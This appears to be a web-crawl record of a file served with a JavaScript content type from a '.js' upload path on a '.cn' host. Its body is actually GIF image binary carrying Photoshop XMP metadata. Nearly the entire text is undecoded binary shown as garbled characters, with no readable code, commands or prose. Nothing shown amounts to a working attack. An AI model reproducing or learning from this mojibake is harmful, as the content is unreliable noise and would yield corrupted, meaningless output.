~3kµ�[˨��eu�!��9�Pۼe�\D���u氯r�c�3P�u:���[G�JB<�sZ![n��v�O�����ctkA>���e/���=���W�<����0LɄ=�<vM��[� �sY�/ �a�]i�, ��HZ�ZY�na-�@n6�t���_�h��leL�N{��F1UK���;`S3�1[c���.����<���Vu4��gu�	֋�\<���Ώ��S;9�J�W0Eջf���~\�����K�O$)/n�g:���47B�^���S�YJ�;�i�U�8�¯����sr�ɍ�E��̡4G7PW�-���q��B����,���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js
body_size: 136205
content:
GIF89a� � �� �q0H�' /�������S��%����g�ʬ�Ȗ�ؑ�],!lD
����h������ ��t��ǌsN%!!�

I+k����괭���x��i��klR)��XƩx��ڽZ������dddsfPUSR�C|�s����̷�RE/��ڐ���ݶlXI���ثDCB�H4%�*K̵����ǎʷ��R�xe��O���331�9k���oto	��Biy��e�/��cJ��믙�Ƭ���D3& Ӧ0ə*���������}g3��#vuu��Tv�j3����#7��f��t�OL�lpԽ��)���ۺf�z)���Ũg�fd���NM�KL��v��X˨IɨV������ǛH��@����T�W#��b��z��ٯRP�L�-y,(ʷw��q��Kغv֌�Լ���ݣrO��UIG51%WSDxtd񶖼�S�ۨ�0/�Υ׬Cܣ݈r��^��婔W�1Y���̷hxibܵJ��t������rS�RX=��?�րԭS��xӵU��X�ܼ!����1�Ê��������s�Sc����ɦ�����c�t¨�!"))*�\	ϭf!99:��|JJJkkk)139BEZceZZZ�97bcWJRS��{�`_ksj��1�2))��c�����r��k��k��ֵ�k�����s�����q��}��k�����b��{��㿜_��b!!�����`���*K��ξ)1)AB8JRJE9:��½�mkss����dZZ奣��:έs������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:56d7ed0b-500a-44f6-bee0-693e0eba41f3" xmpMM:DocumentID="xmp.did:CF0AB359D77B11F09C87CEA05FA58575" xmpMM:InstanceID="xmp.iid:CF0AB358D77B11F09C87CEA05FA58575" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:012f2f27-47af-41b7-aa36-d8ef7ec20db4" stRef:documentID="adobe:docid:photoshop:9ea121a4-1d7f-f740-8b77-171df2acae2a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �pg�k�:5���a��F Z�`Ď,��d��#���M�a�ɓ&9X8F%��0cʜI��͛8s�)���&d�렶#U�2e�ƍ<&H�J��Ȫ���De^LX;þ+V'ٲ5{<ؤ讄M:�*��_�*L�",��,�F<rdɓY9��G��Y�hu��k��Ǒy�)��ܠr�ikRᏸ��h\zX���VIN�j�1dȰ���|1ߘe�<��n���,�wq�d{d��ڄ�A'_Yx�����H�%��󁡱/��_�����ˡ�V�\w����W1��]|��7 |�)G|2�@�e]\Ee' c��W$��@��ZI����	&�ˀ�1@��J�X}��x����h�d3�VYn>Ƞ���XY�:�[:Fj3�A�Z[�]�A�c�� M8B���U����	�4��o��g }��O&9ߞ��gnx�'!�v֩g��e:��c��:�(����CWb)�(�#FrId��X��ai5��P��朣�M��o�B����騁�>9ߋo2Z(�Hh�Ei\��AI�6�Deu�]w��@M0���鼰MT�62�"�/��7,��-�"��g��
�k��b o���谑�(Xq�(��K�f���	� �4Q�b
JN��5S�4�92820�;k�/�m�tZ+���Y�/�,p�:�
���pq7��ST�g�v�#s9�Y��Sx���������J;��ȧ��.
-�sL��O���������hnx+�s�@��k%t�5�Xs��c���� �QlH�����8��@�(��M��u�7�0�8�C�.;в�����c����Jm�uYÎ4|�F�t��YT�@j<B)�#�l�@�ۭ�˾�����8������������[��d���ũw�#��@�J��Bv��<�.�����p�̀�ZP�2I��Ka�p��pv�[��T�޵������t8Cꬆ�����U����@�Bb�s�@L9І"FP97\b 70R���t�P�3Nh�2�ЅL��r4��gvj���h��8:�@�C������=�q�O(�mhsc� *'�~,@|T�A��B�ƈB8�P`�a��HJ��.7ը����`��fu��
c���1�a8T�/��`8�o����C��	aSƐ�&����FiXQ�4B�A�4�`���{�:�����p���Y9!!�9t��@:� ID �0����Wz���\�
��u�C'��1�a  )q��DCLaC�(C
8�����"#�* 4|��ؤc��?5pΘ�$r�_��fT�/��  (�m�F7ă�p��3��:0I� 9`e0`�� ��5T8ׁЮ:"�p�L ,�# H��bF'��Zڰ�!;D��#�c���`q����Ƞ��x���̸(X�&l�u̡0 �T���"�� Np��6%�>�e���	0l��
�t�!��� ��)�n�p�K�6H�#) �fa,��p��"@��f�z�Iڤd� At9��<ԡ\�.� `;����5 �	T��B�R����:x 5`���7{gH� ���?&�o��h�(&��ҁ�@Dj�T�%�D���$HAl` � 2��>P�fP�k��
h�%!�:��lx���J_��Ruq( �����P*���e/Th���x��u�/��t(��P@#�0�:��C�"���#s��4@�ў���h�+�p�%���,�z0�*�"��K���ְ�� �ڍk� A!Vq>���yHE�����y�A�R��\��e� BS0�L�	4Ы"�
�*�{<X@1�,��
l
��O�0�P!`�T�kL�i��@	� ��5�z,4?  �o,a�,�t����A����ш8���"Z��Uԁ�8@*���5�A
l��Ї)�Y�K�b�<�������0R�cǼd�X�DlP	�G��H��*��ȁ$B�pm� �� 
tT���&���v���F�-��@ Ҩ�B��I,`CD���/!��D�	=`��U���1q�V���Vh��P�\�{,�d҆����T�G��Ds�V��㚂5��U\�Y��fO�<]6�@4 �h��!Ђ �o �`�hD`��*h�����} �1�;���Q��H:��P�	�@ȃ��S6d<K8 ����T� l�C�1�a� !���/��
{! 4p9�pe��ps�	B֐J��Y�'0�/��S�P��� 
�`x ��
Zpf����`0��ݐ��B `�o��hQ���}�[K�?@Q��' B��Z�  �B�Q(rz�
y��@	| c   )P1$-��]%Q��0��LM X(l���	0nY0��,u���9�  @
�����5�`�0� ^���� �dv����ȵ��!�K�	� l �`�
K �w V����`Z�j|��B�KP�  ��?�2y���0I
� 0  ��LPN�&XS@lQ	d@�cm��K9� ! � 
���``6� Y���  Ԙ\���`X�50�?�h��vK�[��'uK���
�
!`����p�p �x yp Ipa�%9r���P�0J}���O2�`Z4 �� �D�@����@Ր�;�� Tu�C�GC$	�j�p� 
� Y�����!\A���08hQ��L' !�9T@{q��{TH������g��R(�`�����5u0�4|�^ApUn��B�Әe�y��P�@��B�z�&0� UC� �X���C@cPpٕ� 2)� �� 0 �(�V8����|���Q����Z�
�o� Z�&�z�v`�@���
|�����ˈP�� �@-��).�yT0d�e��p��I��Y�%PD��8S�Y� z 	c0� � *l}!��  	� i��o!  ?0��)i����`}�����'�!`�+j~��wy 
��V(�K`���f5�(0�i�.!�>�	��)���#`��S�CKɔ�� �pQ�@C�
p�
# �� �  ���2!P0��wa��gp? �m)r��1ƣ��	+V���R�H�0k��z30qP3I�0�]�t`� ��W�0��#��'t�X�C���_w @P0� 0�p	0`{�okPm�!N@�A}���Q 1ʜ��}��vR��h귢��#w��| � )l�@�$�����#� �C�)eT@�0=��'4BR���z���pa@@
ߠ ����ZP}`� uu	�ӕ}`{R�k�}2��Y}�7h� ��!w���ot)�u�y�����0�k�c��s��P^����i��BPH��P_D���:y �:�
(
u 
U�h���� Bp �4>c����{�o}����W�_cQ��1���~2��)0���7kKB\]Ō�U'�@e>�
�# @`|���p�?Nk���{/�
��n�
6�p�u�
"*n�d�e`H�|����Ǭi��7�	a	aBH��ז� 0&k1�}p�UK�kñ��w���?�I؂1��JEn�|1���%�� 4� ���0Ȑ  �
��4�l�
�s���i��H��װ���h9�@{2
��e��˶ �����c,�{9�
9@JG4g��]�74�I������*\�U�d���$�9t�3���Z�_!���`X��v c�������\�N�P�}��hș[P(���`��ͫ�t	�w �v{0kG~S0n���K-�<��X=��B ficP;���/q@N�� �K����  ? ��p��qi<�X�@	��k׫]�#�l�
c�� �!0�g�����Y��R��h<��U�4�30��hȳ0Q�Pҽ@�K`����J<<(s����I��� T���x�?�Op �`QpI��}���#�,�S�%ܣ�9i����7�BP�ܪ~�hś{�l�t�@�r��ܞ��<�@�HZ%г��1��U�k�¥���K&��/(Z0��� 	<>)�� �@n� 
�� ;�o@@�4` �P���)ikG�� 7��w	)�Q�o�� lCK�c�gy%\x�?� �ӽ	A�%����UF��2���9 � 	 ӄ8�PZ� )����9�)Yp�r�!0��	������	_�a��}`�l�o���늨�9�a@7�8d���9\B¹ ���Ln� X�n��NI"Di��0{f��  ۙ�n�q��
�
pkG^!���o��,u�\W�u{I��'t cm9����!�0 �tCD���)#M#�2�U���pf��n͞�<\�cҿ���  �(ƶ��Pw��0��R 
%p	�����KI�����[�H})��B��)����@�\kd@+�GFz�d7�D(��LUF��<||��`P"�%�<��0�B0hb�} ?@��M{��h�0x`? V��!�
 �`�}J������{0v) �:8�0
�JC�Cߩ��,�|B׵F@�'�jn���D�@�M�K���d�+��c�g�g����%P����A94�
�pl0�E-} I}4�{���犐�u�[�ZF�7�e�`�`�0��/�C����P�D�о�i^�߈Ct�`}�W^�n(&� �f����VP����P��n`B�S�k�mҫ)
�w4 	�4�-U���7Ds��|Bkf��w����.����PDPN�׮� ��0���~�9 �x��
��	%PU~&@R�� `���{m��J*����Ĝ���ǈ�k+��Ԧ<�`ַ�/�@E40��D��7P������p�.�Kv=�c� ���c| !�?�9�
U�; �Z )P�����	?�2>�P��)����{�0�$�!#)\F-$+3�O�=\ӞD �O�/�0���K�p*`Ǔ���Ֆ���J�s����O9�!jK���
k� � y�	��� ���%��
?  ) ��  p�)j��"�3��\�(����`\'�
�|K�؈¨0` <"D�=b��yT4jֱ�F��I2DF$H���b���<�	a	6K�h`�j=K֐�BIB~<p�@ ����]���ti΅x!R��IdȀ�����1���.1X�0��J�y���(1^1"��4Ia0�z��{O�
zr��1�!
,�8�/B�@"%� #c�h��`�����I���T�tB�# ?��Q��M�V�:	��Gt)���E�������#m�X�ʸs}��ѯ\Ȅ�U��pD_b�1G ���_�+&�c�)&�`8�K�b:�c�Qg�xȢ�6(���A �dC%�%�Xg6q�;�`Î.x .X�V� �D��#�X��>B�"+T�h��B`�
�(���h��k�� �����k�u6,�b )�j�I" �� b�+����"c��_�q�s#
�7���TH!��V���=`٨p$&T��@ �Ǝ ��v@Ae'4`�EJR���V�h@`K���URI�S�c��Xe�?֐UH�"��@�BI���<R�#�(&�%"���%E�t�!�����d΍�7�h
=��Ux�'�%�h�
���n��D�y	7a���x �<�x`TY��%!� ��?P�V��DU�$�*��2?������?��0����.��v��HH�<�,]x~9��t���`
dȡ����h�t���S>��``t�i� Tٰ� �~ ��R�6BȄ^:`�R���HA�~&���b��W�
Q0ѹ+T��D�v�������T��H!�t6��P�[1"&;�.�`7lȤN���g~�cԱ��%
��6~�`���@�P�dʊ$ٜ`4��@q*f��GW�a��?��<h@+�P�p u�D����!aR�J�R b�����4  *���"!=a0 �Ȃn�/�h-3d��:��y$�DB!� ;�lΠL�h0�װ`t�nR�WA�	���`  !��/x��"`<@T�� �?�  �Ctł0[Y@�*�P5����1�T���(����n����	�P���pH�$r��)kv�KAlx���\� ^��bd(�V�x�<H�6O�"s`�
\��)�� ��,�T��BPE����l�`])�a��*��?���
uh��؆4 ���?&`@���K�(�P!�)��F~@D'V�s�P]D�'1�5p��#�1:`g�@
?p�  ��K ��$'�1���%��A
��� ��_m�7�%���XC �<�
���ـUر�f	��Q�,8@ȁXa�����Ɂn�pT�)�
J ��y!��vғl�0�����(z�X-5���ȯ#��K�42��`	,��X�-�@s��8F��j�F�>�p �!�H`��� lU�
�5`��* �n��sk��|�!�-�Pc �PQ��"9LY���t�O���@� �!HT'ӂ.���1=��#P�WdD �cn��R�=}�J�RhA!c0���\�k�������u�-�ze�5h�A��v GfA�]Ek �F�B��c��aH ��舄�2�$�A���
h!UR������p6��W2�f��.:�@�%��A�5ȐF�aRZ����
` &0�:�m���\�D�V��SM�|���d��k+ *�v�E2B�?  ����:��2 �}�Po/��8� ���YA�2; 2A�l2�vP�9���l� � �<��8 �;,X�z�wi����m@�Ѝ�����T��*���C���یR\#Y����GԥNv�%���bx�ĀA�⏌+���D`�Yh��^���E!�ּ:>@���-ey� ��C:J96|
U�a>:t�D�F��C*���1p6E�I&�-�A��Pf�t3P9��I� &7��M�/��� �����o/ѡ����E�lP�J ��X �B:� �L��
&�\ phX��$�XЍ
���B80�:�s`���K'�D�{���ۃ�O��p�̭�	�9��9ͮ�30}����A-(��CPQe�k��c�טަ�4�
�С6m �  ���g "g:� q�N�*c(��)�+��^@����}�hCn��)���~V�nW�]�,6��A�!�^�d�lD��D�%1v:W2h��P��'O��$�x�	��c2�.Uh MaRX EP+�:`R�Rp=�?�R�J脘���B�N����k�r�Yh"�� B  ��1�2��'�` $�9_��L ��;3p���҃��:���!`|!�=����u*��xp`� �-���Q�6���F����:@/�����=>��@=`
���a���{����
p'`����!��C��+�!��	�c�K��r��7H�$  -(���|A�H�@7�����z��ك�F�~����8��,@Eh�:X�ۂA6 ��7(�)�!�pQ��$�>k� P�:�/A�6�*`�q���{���1����* ���, �~ �>�������d�%@���ġ2���`:Fsu@�~�$+�i�F�T�E@�,�P���A  b�RC�%� 7x	-� �B�j�5P�l��V ��Ah��*2Z�X��h��GG�P`�"A�X�YHf��YL�H�b�8��X0�apv��`.�` h�!��HP 2� +HJ�x��h�F@�yJ�!xR��RӂY \B�A�����%H�*�2OiB��JF9��	|�J&4#���!!����>��˲)����� ���ȭ	N�P�y�C):  �j2�ɴ� j ����@�K��i	�i�8 ���}ۦ>�:��y)��"� #&�ռ�y� P��)�])�,�( �%��H����Mz�z	�l.v�Dc4�98���IX9\� Jk�l QhPiD<2�F �K#�"}��[�>��<��pX�)�ϑ�*&�E$�&:��D����y0`�&�u�E6  Y���H )� ��K�ď��'>qKF��� Th Qk�H�ױ�HJr5�����ɗ����O�	60? (�p��~�	`0p���H�֌�"]͹���a�W{&007�)`Э��/MX	�c+����k1���y��T�ֱ��N���lH6RЦ[Q�Yx4xH��b8#�2?��1�!Xxp�!㮖�%y X����#�|�!Į�A�WsU����!:ЃX�Ghq�Z�>�0�X-0J�`��b� ��80��Q�5��0IX :��H�֍x��B/�qW�a(�3�����)(�1M�!�RՈWcX�)�r<�,`$(`�bH��yx:qY1���=�Z݌��5#��$
-X2���B�Hl�ЃN� ��Pݬ�t�b:��L�J�4���8���>��{�σT��ҹO���i��>XUa�P  	���ռw1X�،)0[ t���!�YЂ9�
�u�F��_�U�����_�b�˴�A  G�D��)�+ؐiƕ	 �`\*�0��u��J#��[� :�8�
�-(�yi���%X�xZaHx4|Pr�� !t@�6@��Y�� ���E�(��x�)xJ�D��*��� Hȁ)X����_@�;���� (
�ՈT�
-3�����I�2B�S��8�@�H��Bx �*��͋�1T@-�;h���N��
�
J@-����p,P����嚂p�>�1���X� &q\O�����H(4X�elu(��
����1�0���X�JE#�a(��@�h�ضr7�ȋ�A�q��)�=!@�x(7�WI۔ԂB���RU��[m���% 3��ڰ���uh7�(
ba�T`�>�X � 2�����JNX��3}��و��D�Kh /�b�-e�r�t @�T�o��
��Y`=����
�� #�]D����fJ�������#2�����3�z��A�A�/+X�޻2K��>�X�Hƍ���)PRؠ\T������<��)�֛g��!`,�3��,�
�6 Q @�x�@_�2�4�-�>R.���`��T �т$#��$փTЙ8�<`�50 hZ�Q�;�=8�Uh;JE���2T��R[)�&��B���p��	qi�����@V��c@�0�+6HM1�#P�
@�b���(T�����g�_X�H�`�$-�@~Z�x��Ґ��� :�2JH*��t��x Ђ�j�h����H��`!�H��脍Q���
�疎����ӝ�0d�t�5��I(�>�H�Y �I��1@�>ȝq������`@�VS�Ѐ:h�
�2*ƌl����H���bx,�!Q�
 �;��Q(D(�a�7@m-���΃03�y�$q�
Fz�g��Ж�
[X P�xЀB��Bh 7�C[(:���?	ر	�1��p@����� ����w��{ ��ثJ�re�:p�<�nDH$��Յ�����!O�b�p�(��Yx -Ȧ[�W�	T����!4�ٸ�a9l ?�H�p�1�pBo�S&��س�Z�豄݈uX�x ﮚ���{�YEy�E�U�`��r�8�Np��$@8��FT �b�	�Zf8�p����>``Cg	�������1��q�t���$�_b���U���!�T`��
���>�(:V|���2<Na@,ȂH���Rx} 	=v���ab����P��0�xK���ǋ<������Ť��q	�w���H4�݈y� �X��� [�ޖ��yy.hS��P��$ �	� �cW	*8Do�ĩ�<1�R�����qX��8@ ��m�D�6��N��j�q�o�`|7zQ��g�9��g�[x	7p�`��҈��QhP#XL68��Y�Ya|B" (�x8:����e�����Q�m�%X���ɐ�8UX�����84 �c�p�'t� �N �x���̾�����[�b�H��,�Ѕ8j������T�y� ���?�:U�a�@�6��h0�E��uQ�81�tĄ1�!�!F�dဦO�n*�5�"̘T�Ń6�5ujfɈ�n�D�%���!4��q�)��t0�8B �.��h(�xxNtB���10��#U�T���X�.�y9l\+ш��L=2%�����̜��FX�B�@��%�RpQȟ(�	LfEH6ᨻ�u��jq�E�Da�e�"-�4hѠ!VT\ǠzB��`!��*$�Pu����Gc<�/�`�T�a��q0	?Ɖ�1�{�-�nz!��KD�	���B�,�<01P�$���5DPC��6��E$�Pd1�@�d�!��<��!r ��
�D'�0�0�0��A�ă
y��W�]CY9�!h��WT���e��0�`n1	��#E�"�`�p@�ȇ
, �	��Ƞ���"�����7:Y0�$�`�S\0�,C B<�� C,PA����D������0�J:B�f%1�B$��9�b`�0K��G��:dE�%w�
�?@��bD�	3`��"��l���6�\Ӎ9�aA���<@���L�D��m�8�L`1p�O���>�K��2@�P%k:�B�b@��S@2�e�
�ñ����Z#��	`a�J׌{s���3�;�dN���(<]~�<Hr� k0�<�Coxb�y��:�/��^!LC9<�^0Qw	i��$KT:��تcP�K<�`�GXpPs�=�<8�=�s�>��x�0*<�Z�넼6P�w�/L\T��-�/�HLT0��fd�g>�t����ED�2��1��*����������Jߨk�&����x��m��ɛ++ԭ�t�z���n�֨2q�A<̀`��o��><��������o�V�,�6x4��x�#���w�Zō�� �'���-�a[��HB>� ��Q?�������Op�� ҅@��>���!	8���Qf�>R]d J�D`��̥	�(�1��h@cw��f�<°�5ğ�w��0��P�˵���P�Xh�,��w2�$���HD��|���C���x�4$�EPr0�?<�aw�HW7z�;���w�sc�`x���e��C�<�k��jh's�K]6��'eIGQ֯�$%*]ٿ2~6z�k�e��Qgռߠ�u,�f�P!�T��q..��܆1�X8n���Ầ6q6.lb3��$4'������'@	�O�t�-h@'�O~�H��|�B�YP�N4��8(F+�Q�����>A*ґv4D$��HMzR�"t�.]i&әʴ�4��KsZҞ鴧>��Kk0S���F5jBG�S��� ��L�Pӟ���B��S��ѬZuU��L�*ֱv��aE�Y�Z�����R�թX��U�VU�B��X��V�Π�~�k_m���V�U a���&Vz�A�Z���e@d��ץ*`���G�zT�N��B�,j�*��������d���Ҷ���]-`sX3 ���}�_m0�7�����m��W4���-Vk����5��I���֯��nle���w��=��{^�"���lp	׽���}���7��e@�s}[��B6���n���cL��}pw���������η���p�٫`$0B���o�s��b�A��Xqq���(��#6�1ě�����;���ջc�8�>&��`�2 Y�'~2������
X��c�/ز�1��o��=q�Ѭ������ڬf7��ƕ��ټ�K\��{��|�`��[����*�����,�IS�҄�4�������Q&4�C� Fl�,�/P\B ��f�}
��P�B�}��ǽto��a_���.6��<�>Z��~6�/�i�B����3�Xm���6��{	2�	W��s��jy�x@7������H�q_��}g����w���oQ��
A/�Mhw{ڽ�6ï���*'���[B����P�"vP�P7҈U����I�#�x81Xq�,;��x�ˡ�p���
(Ô�`n|��4!X����`2/.+zQ}g{���B��,�5'�P�_ ;8;sǎ�P�}h ��CP�(Y��F��.�u��0��e��$��s`��)n�l���b�ڑP��'����-!�1X�E����U��������/�:�g��#�f���/�x'��h@�㡀X���n����b��ն���o]�XO{og��a�g7��Ů�9���/|�}��G���A��
�#�jw��?�@��&���?'�_��}��_˝]���1�ŉ�����^�A��i������U��9!D����E�@Aە���
����&�����`hR��]����tV��:���؍��`�E �Q`t���
\( ����Y �Y�x�+� ��U@����`���؅Bӥ��=��E��	���@�!� ������a	����
���!�� #�1�!�+���#!< �`�b��(V��"�1b
� )�b(��(�!:��a\���"#�B-""(^"#�@-����1��L��  � ,����B��) �1��A�	\�""�b��6�#:��9�"#b�9�#:���@0��(�� l"#vb)�b,>"!��+��(���c~��cbW���` �!������_1�")�#7h�G�$H�;�a
DH��H��<��":��>>b��Mj�#v��$O�A $�ҡI��E�! �,%0�!�_S�+��:��G�#7p�=|�8h�U>d>�W��6teY~$<"�bVV@�$#��d�6��9�>.�\�$7�_�d,�V 7��S�@Z�e0�`b�!�%]F&7�eHveWZ7XI%���^b�5��eh�P����YrC<����dJ~�6�&�����d�&7�$#��f�"b*�*FA4�Tfl&gWfff��5h&t����<�s:�sB'I�u:�r�6L"��4\�"(�%��x�T@h�� vg$�es��}�eWn�5��#��T�=�cwҀ"\�z�t:�8�S�@Z��cn%~�'f�vB�sf(7�}Xg�~�f
�}p�� a�f8���_��d��h���6�%�:A\�h�u��d2'fne?�@w:�9ZCp(��&�(���S'�:�cꨏf���h���sj��	w>��ZC�fh�@��G(Bf>'އ��sf�Ҁ{�)N�)���d��(����(H�)�B�(�V#� 4�x}
��(\)�fg�~�N�2�{�����6��}����)=����6H
@
��.�)�
��iØ�i
\�\��
A�:"�f%f��6(��@!�b1FA!#Zvj���fj�ZkW�dj���쑪"���V@�� �s�������i�%���6t�\��s�(�*�d�>�t�4A�
�\��ZC� �^@�R��V+�j�.h�����������FA�",7ЫZ����A(��t�jŞ�����Af����iVN�k
�@�
�RpE����(���:�Â�.X��ji͞)�f�.<�fVl�~ꖊ�"��d-�f�}Ѓ"��rm�J�0�n��t
A��V�=`'7�-�)��,�NAma���^������.���"-Ŋm�
���80�N��+�n����J홒��C?���~���VjKJm��-�΁snh�ҩ6�A<�؞ih�8��^n�N���5����f��(�Rnhj��
��n�b�"(,��A��ˎm슭�^/�Vj��r�ޢm$l���\.�r�.�)���tҁ�6o���*��j�8H/��+4�+��-���.�����+�&�|J�v.�o؊.�
��¬�j���o��i'�C!�B<L��j@(�64��*B�o�.�����.t���07���p�Z��m�Z0�����*����r-���p�Z/����
�6p/ת��Ƭ�r��J-��k��A$HoO1�ph*�,�@��h#m�n'4A'� ��ZC4�4*)�04oh�4@#2)@�2�����@%Z#4��
p��4)��B$7B%���r�V�T�+�6�6(�!��%B��)��*�0,7�r$�ynr(g�%72o2,�) �p�p���.2c1���2��`�6r%��%��#�Vr'�/���)V ���
f���s
��j?�s�0f�!�=kf
2�1*Bk�r3G3W�Ds3�{��^����FWq6ۯ�-&��^t7�n�1W2�4<7�G?����r4����tJC�Jó�1�mF[4k3#s4JS��*uG�E/.�r4����435#ouS߯Ss��.5O[�7�Pw3� ˰K�j�[#-&c,�m��������u�ƫ]���uKvGC�Ƴ^�kvb�[_(h2����c6eW��b�e���v�֟��B6���J��h�6i��i�6j��j�6k�vkg�l��ʶm��m�e]v$o�so��o4p�o�o7q#�q'7s/�s+wp�c]�%nW�t_7vgw]�c=ww8�(��w�"y��y�7z�wz��z�ww�7y�s�ڳvc7w�7~7�<�7���7����w~x@  !�
 � ,    � �  � �eG�/��X�p!4l̀X�"�	0Nض��6��B�I��ɓ(S�\ɲeH�*쵐fB�/M��̈́0F�-��E?"Ez-d1�P�J��r`��.D����/�+�b=vY��	H�Q�K�nJ�7�\���^hl��qȌ�?Cf����Z��#K�0�¾6_�DSA�^)C�X��H1r�x��D2�5�����l跃>��߀�_�2<�&7����B>�� �?X�f3 v���Yi���M��3��dP'N����0��~�z:��H���f`C���
�up��A7"md!c��c�H��Cm�u(��Rt�M���W�<�+3�P�#D�I5����P�!%�9C��m�G�S��o��3�����C���#�y�ZHP'�H�u�!�h�4�ALv�A
* %+*X	��T�x�G�920LI�pˆi&�ҁm� ���#�3�<\�=�3H��@H��T����J�M�5�*0��>�s7�RC6D��3CaR��`�K:C"{��̖�hWP �P@��%	�p�#�ΐE/p:��C�I�?���a:b����׬�*ve
�Hk��1�sL<԰=` I���Kl險������C�9Ì>̄E�E���� ¿ �ES�`��<��Al��D1����8Jǒ�M��nZL$��!��ò:��<�H=Ҙ��u�;E(��̅y�@q	W-��>5�騎��S�"m8�����:c<
�p���J/t��%���r�$�3�T���I���G�<m/�p���C�@�D��Ϯ5�c3��B�ݱ��2�\���3{/�ȊF�2ЩB(h��4A����?����p�O2�@27���G��>D-��B�1
 1}/��q��2���(@���a7t�.$Q:২k}-_�C�2��h� �z�1�d������0�1`�@���Г0�Q�HP��Ph��zQ8z0���1�qD[6�A%x��c�b,�P2�F��ݰb/h^(��Cdp�����# �G�)&0�c���c�/�q3E\�Y�c
�@#��b���w�b�����q��VB��b�
��1U
�Aæ��A#�π](n��>&�P(F2���)�Q�����.�*4(@&��	~��^@�*�1R�\��$B<X��jL1����`.Z�	c_Q �:g� 
/ �1PЋK\�s�G2��L8�ɀ�B"k��!~�.���C4�QX�u*#`�t����7�3U>��C.a��R�� �� �b��l�3��@�����z����Zt��?=��v�p���P�(H�+�D�1E�@cQ+=�B&#����,yZ:���!�Q@����b,!ejS�w��R���4]C�
�yu�!U����H�:P$`8+���6��!Q�2���(:S���F��̢ҠA=�j|^�!Z���W�j�n�}jl��R��S�e'�R�Z/
� �ǻ�=�sS�a�TK�%PA$U �j!�S�^��i+ʹ��o9
Ic��T�Dnd���&A!����m��[�$bׅ�t��]���b@�1�Nf�vf	���H�@��#у-���ȥ�si�w����&4��\�|�_�6t$�	 
�! F�T|�և@6Vڪom%�_c!+a>�?P�6h $c 	 l�5�䧯B
��/3��~,(�0�'HI����p�/�A�2� ��i�����\|�C)뮱BZB�*�$��Y�#� �T{�u�:��%#o�H%P����Ͷ�3���9#�yU�h<�{�>�b;!�Yl�D�W$�	� ,��*I�����FK��DT����1 ӳ�N0�A��$�"y�N�B�#�@uI�)�e,��C�4TP%��T���ք1��U'ƍC�����}�U�H ����r��agkW�?�	��ҡި� xE�?�<F�[$2��24o!3��&r$�1fX\����| ����e!YlKr<�r�C�8�?���=���(xt�D��*&(d����a#ᰲ��h=:��1o� )�g��92��CI�pp|m����:�]��߷��?�tO%�"Y��IB����Y��Ï��!�;I�K���x$}�IQu�����:Ё!p!vT$́������j�O���(>�<P�4�C�P�%���x@� f�,\�C��kI���<c>� :� ���"�P�'��T���p=NϠ���qh�A �A�� |��� ��u������է
���cH�x�� � У��
Q�R7�7#�QRz�G�0s��  !p��Bp )G]�0Ȁ��lq�`���p~z��p��B�!!x�0v'�t$8L�1[7 	d �'�P�7v= xIP;�V�}�1�	7  \ b  {7Y��
��7�K��T�?�N����Pt b�P2ѥ�=e���,��FE�	��p`H!�Z����f�P$��# �*!���Qw���0 �e��HVPjg���+��˴J� 	��B0 @	�:3�hm�l0h���w?���j d  t�~���S�7`h���/*���=\��l@�~P���0� ���u�G��}�FC� �4`��n6�>�8�(��X��L֖� 	T�|d�����0ǣ��wΰ ���&�XH�.��6$,� ,���x�ɡ
f�*ax�E��3$�pk%�b'�w�@0�4y����u|� z�
}P!a��~%A�t�&�{F�����b�� �8j@���]�xkhm�rk��-�yny�W���Ų��	 �`�@�*�����nI7��� <�pk��# @
���-I�0.1يy����G_7��%\$1�#a��"Am���łq9e;-������5�gv��FO,a���TL%<��m� ��)�����ɵTڳ��&S@j!�a�.���7I[f.dw�6�P2,G^։9��5�xC �����J1�9�q���%! ���ah��+�0vCkc�5"�~S��:��%�v�6�=�C^dv.J�'��	�`C���9)5���֢�@�%��7��@,�0�r&�0�A�
0�P�e��"��1�$�w���lM�D�!�,2O� xɠZ� g�y��ױS�Q2�E}Zz�����=��� ��x�&���s3�� 7V�4�I�����#��ab�
p) 
�+�%#q�X 7�����p�!�%�����ʪ,a�������z�����
[z%�%>�:�*�q�ګ'��
�$�q㬒�!��ڬ������R!��*�Q�:뺮�Zj�k��'q�zp�j�W�W������jߠ�-q�`�"F�(a���' '0���[����p�{�Q���P�T��1Rp�s:���4�	����W��0�4˳2K�?[�7[j �1[ � {Wб!�%�1��	O �#�5�=5 [۵��s[�Wp��W�'�%q�']�q{�`�g �z��zK�搳��y��g��P������q����R{�(�=�+?��pK�u�W;�|;�]�[ ���`{��и����̂��g�����K���6pJ����� +��۷�A���K�p�����[��b�������,��o�K�t�w���[�R{�q7{��K��K�irJ�����r۽(7���
�[�|�h�ﻼt��ꋾ�s�.�������k�`��r�<���q��gp����!���A��r�\�q� 8�7'�;��C�O�\
`�{X�׈���,ܽ@�S� ��^�,�tk���	,���]����_,���i�`̾���_��;�^̾Ƥ6��[��	 �< �,�1P� ���ŧ��z|�_�Ř���2x�ŖP i � |7��{�����	^��6[ -�ŉ���t�z��`�_����$�]���P
